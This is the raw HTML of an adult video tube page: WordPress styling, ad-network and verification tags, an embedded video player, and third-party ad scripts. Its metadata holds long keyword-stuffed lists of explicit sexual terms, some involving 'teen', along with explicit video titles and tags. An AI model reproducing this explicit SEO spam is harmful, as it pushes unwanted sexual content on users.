

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/
body_size: 34475
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kya Dakota Big Tits Maid Fucked" />
<meta property="og:description" content="Kya Dakota Big Tits Maid Fucked" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2023/12/kya-dakota-big-tits-maid-fucked.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Kya Dakota Big Tits Maid Fucked">
<meta name="twitter:description" content="Kya Dakota Big Tits Maid Fucked">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2023/12/kya-dakota-big-tits-maid-fucked.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Kya Dakota Big Tits Maid Fucked &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Kya Dakota Big Tits Maid Fucked Comments Feed" href="https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/172089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='THEPHATNESS.COM FALLON FIERCE SSBBW BEAUTY' href='https://xvmovies.com/bbw/thephatness-com-fallon-fierce-ssbbw-beauty/' />
<link rel='next' title='Hot chubby girl fuck and facial' href='https://xvmovies.com/bbw/hot-chubby-girl-fuck-and-facial/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/bbw/kya-dakota-big-tits-maid-fucked-5/" />
<link rel='shortlink' href='https://xvmovies.com/?p=172089' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fbbw%2Fkya-dakota-big-tits-maid-fucked-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fbbw%2Fkya-dakota-big-tits-maid-fucked-5%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-172089 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/bbw/">BBW</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Kya Dakota Big Tits Maid Fucked</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-172089" class="post-172089 post type-post status-publish format-video has-post-thumbnail hentry category-bbw tag-bbw tag-big-boobs tag-big-dick tag-big-tits tag-chubby tag-cumshot tag-hairy-pussy tag-huge-tits tag-miniskirt tag-pigtails tag-point-of-view tag-pov tag-raw tag-reverse-cowgirl tag-rodneymoore tag-uniform post_format-post-format-video actors-rodney-moore" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Kya Dakota Big Tits Maid Fucked" />
            <meta itemprop="description" content="Kya Dakota Big Tits Maid Fucked" />
        <meta itemprop="duration" content="P0DT0H25M38S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2023/12/kya-dakota-big-tits-maid-fucked.jpg" />
            <meta itemprop="embedURL" content="https://www.pornhub.com/embed/72043339" />
        <meta itemprop="uploadDate" content="2023-12-15T03:42:12+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Kya Dakota Big Tits Maid Fucked" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Kya Dakota Big Tits Maid Fucked</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="172089" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="172089" data-post_like="dislike">
